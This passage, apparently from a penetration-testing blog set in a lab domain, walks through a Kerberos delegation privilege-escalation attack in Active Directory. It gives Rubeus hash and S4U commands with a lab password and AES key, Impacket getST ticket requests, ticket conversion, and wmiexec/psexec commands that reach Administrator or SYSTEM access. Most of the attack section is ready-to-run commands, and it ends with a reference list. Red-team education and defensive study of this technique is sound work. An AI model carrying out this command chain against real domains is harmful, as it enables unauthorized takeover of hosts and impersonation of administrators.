Rubeus.exe hash /domain:purple.lab /user:DESKTOP-Pentestlab$ /password:UbTwJR70zFtkGNv
Request Service Ticket
The machine account “DESKTOP-Pentestlab$” has constrained delegation rights and therefore Rubeus can be utilized to request a service ticket for the Common Internet File System (CIFS) on behalf of the administrator account. This is achieved by using the Service for User (S4U) Kerberos extension which has the capability to request service tickets on behalf of a user. Since the ticket that will be issued will belong to the administrator account it could be used to access the host as an elevated user by authenticating via Kerberos. The initial ticket will be requested for the machine account that was created for delegation (DESKTOP-Pentestlab$).
Rubeus.exe s4u /user:DESKTOP-Pentestlab$ /aes256:7500360427B701852BB84B58ED03ED31A7EA618B2BF5EE83B24D3005B20125BA /impersonateuser:Administrator /msdsspn:host/hive.purple.lab /altservice:cifs /domain:purple.lab /nowrap /ptt

Using the Service for User action a ticket will be requested to the Kerberos Distribution Center (KDC) of the current domain controller for the Administrator account.

Finally using the Kerberos extension S4U2proxy a ticket will be requested for the CIFS service on behalf of the administrator account. It should be noted that even though the requested ticket will not be marked as forwardable it could still be used to access the service.
The above process can be conducted directly from Impacket by utilizing the “getST” python utility. Compare to Rubeus the tool doesn’t need to hash value of the machine account password but the plain-text. A service ticket can be requested by executing the following command:
getST.py -spn cifs/hive.purple.lab purple.lab/Desktop-Pentestlab\$ -impersonate administrator
The ticket will be saved as .ccache in the current working directory.
Convert Ticket
The final ticket granting ticket (TGT) from Rubeus are based64 encoded. In order to be used for Kerberos authentication the ticket needs to be in .ccache format. Executing the following command will decode the ticket and write the output into a .kirbi file.
echo "base64" | base64 -d > admin.kirbi
Impacket contains a python utility which can convert Kerberos tickets that have the .kirbi extension to .ccache.
ticketConverter.py /home/kali/admin.kirbi admin.ccache
The “KRB5CCNAME” environmental variable should be set to the location of the .ccache ticket in order to use the ticket from cache during Kerberos authentication.
export KRB5CCNAME=/home/kali/admin.ccache
Access via Kerberos Authentication
Obtaining a ticket which belongs to an administrator account means that it could be used to access the target service from an elevated point of view. Both “wmiexec” and “psexec” from Impacket support Kerberos authentication and therefore could be utilized to access the host as Administrator or SYSTEM completing the privilege escalation scenario.
wmiexec.py -k -no-pass purple.lab/administrator@hive.purple.lab
Executing “psexec” will create a service on the target host and it is not considered opsec safe. However it could be executed by specifying the administrator account and the target host with the “-k” and “-no-pass” flags to use Kerberos authentication.
psexec.py -k -no-pass purple.lab/administrator@hive.purple.lab
Alternatively using the same flags and the target host only.
psexec.py -k -no-pass hive.purple.lab
YouTube
References
- https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
- https://shenaniganslabs.io/2019/08/08/Lock-Screen-LPE.html
- https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
- http://www.harmj0y.net/blog/activedirectory/a-case-study-in-wagging-the-dog-computer-takeover/
- https://chryzsh.github.io/relaying-delegation/
- https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
- http://blog.redxorblue.com/2019/12/no-shells-required-using-impacket-to.html
- https://github.com/Kevin-Robertson/Powermad
- https://gist.github.com/3xocyte/4ea8e15332e5008581febdb502d0139c
- https://github.com/nccgroup/Change-Lockscreen
